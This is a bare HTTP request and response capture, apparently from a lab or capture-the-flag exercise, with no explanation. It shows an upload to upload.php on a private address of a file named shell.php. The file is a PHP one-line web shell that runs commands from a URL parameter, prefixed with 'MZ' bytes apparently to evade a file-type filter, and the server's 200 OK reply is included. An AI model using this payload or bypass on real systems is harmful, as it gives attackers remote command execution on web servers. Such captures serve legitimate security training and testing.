 POST /upload.php HTTP/1.1
Host: 192.168.155.33
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:123.0) Gecko/20100101 Firefox/123.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: http://192.168.155.33/
Content-Type: multipart/form-data;
boundary=---------------------------30941578673978280035489549417
Content-Length: 261
Origin: http://192.168.155.33
Connection: keep-alive
-----------------------------30941578673978280035489549417
Content-Disposition: form-data; name="file"; filename="shell.php"
Content-Type: application/x-php
MZ
<?php system($_GET["cmd"]); ?>
-----------------------------30941578673978280035489549417--
1 HTTP/1.1 200 OK
2 Date: Mon, 12 Aug 2024 14:58:47 GMT
3 Server: Apache/2.4.56 (Debian)
4 Content-Length: 0
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9